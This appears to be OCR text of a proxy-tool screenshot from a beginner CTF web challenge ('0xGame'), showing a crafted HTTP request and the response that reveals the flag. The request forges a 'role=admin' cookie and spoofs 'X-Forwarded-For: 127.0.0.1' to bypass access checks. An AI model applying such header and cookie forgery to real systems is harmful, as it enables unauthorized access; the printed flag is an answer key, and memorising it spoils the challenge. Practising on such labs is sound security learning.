 请求
美化 Raw Hex \n
1 POST /?query=ctf HTTP/1.1
2 Host: 120.27.148.152:50012
3 User-Agent: HarmonyOS Browser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: role=admin
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 14
14 X-Forwarded-For:127.0.0.1
15 Referer:ys.mihoyo.com
16
17 action=getflag
响应
美化 Raw Hex 页面渲染
Hello HTTP
Follow the instructions to get the flag
🎉 Congratulations!
Flag is
0xGame{2c1a10fb-
921e-4250-820f-
5ce36940b8b5}